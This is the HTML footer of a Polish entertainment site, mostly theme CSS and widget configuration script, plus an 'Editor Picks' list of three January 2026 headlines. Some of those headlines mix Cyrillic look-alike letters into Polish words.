</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2021-04-02T00:17:30+02:00"><meta itemprop="dateModified" content="2021-04-02T00:17:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2021/04/489542-0d39b1eff28155f978b6d708d56ef277_1554454048-b.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-489542","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7815";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2605";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel=" bookmark" class="td-image-wrap " title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578743-696a3054ae153-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel="bookmark" title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach">Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:34:27+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel=" bookmark" class="td-image-wrap " title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578739-696a2239c517d-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel="bookmark" title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi">„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:16+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel=" bookmark" class="td-image-wrap " title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578741-696a223a7386f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel="bookmark" title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia">Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:15+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-489542","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea"